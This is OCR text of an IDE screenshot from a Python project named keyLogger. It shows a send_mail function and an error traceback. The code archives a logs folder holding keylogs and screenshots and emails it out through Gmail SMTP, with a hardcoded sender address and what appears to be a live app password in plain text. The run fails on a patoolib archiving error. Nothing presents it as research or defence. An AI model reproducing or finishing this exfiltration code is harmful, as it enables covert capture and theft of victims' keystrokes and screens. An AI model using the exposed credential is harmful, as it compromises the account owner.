 File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
...
main.py
keyLogger C:\Users\yesar\P
logs
venv library root
main.py
External Libraries
Scratches and Consoles
5 7 6
28 os.mkdir('./logs')
29 os.mkdir('./logs/screenshots')
30 os.mkdir('./logs/keylogs')
31
32 def send_mail(self):
33 sender_address = 'yesaribaris23@gmail.com'
34 sender_pass = 'pntkgnhstozbzpuh'
35 receiver_address = 'yesaribaris23@gmail.com'
36 # Setup the MIME
37 message = MIMEMultipart()
38 message['From'] = sender_address
39 message['To'] = receiver_address
40 message['Subject'] = 'Dosyalar'
41 # The subject line
42 # The body and the attachments for the mail
43 message.attach(MIMEText("mail_content", 'plain'))
44 attach_file_name = patoolib.create_archive("loglar.rar", ("logs"))
45 attach_file = open(attach_file_name, 'r')  # Open the file as binary mode
46 payload = MIMEBase('application', 'octate-stream')
47 payload.set_payload((attach_file).read())
48 encoders.encode_base64(payload)  # encode the attachment
49 # add payload header with filename
50 payload.add_header('Content-Decomposition', 'attachment', filename=attach_file_name)
51 message.attach(payload)
52 # Create SMTP session for sending the mail
53 session = smtplib.SMTP('smtp.gmail.com', 587)  # use gmail with port
54 session.starttls()  # enable security
55 session.login(sender_address, sender_pass)  # login with mail_id and password
56 text = message.as_string()
57 session.sendmail(sender_address, receiver_address, text)
Monitor send_mail()
Run: main
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 44, in send_mail
attach_file_name = patoolib.create_archive("loglar.rar", ("logs"))
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\__init__.py", line 712, in create_archive
util.check_archive_filelist(filenames)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 422, in check_archive_filelist
check_existing_filename(filename, onlyfiles=False)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 398, in check_existing_filename
raise PatoolError("file `%s' was not found" % filename)
patoolib.util.PatoolError: file `l' was not found
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 2 Event Log
Packages installed successfully: Installed packages: 'patool' (4 minutes ago) 47:50 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
PC
TUR
20:16
07/11/2022
3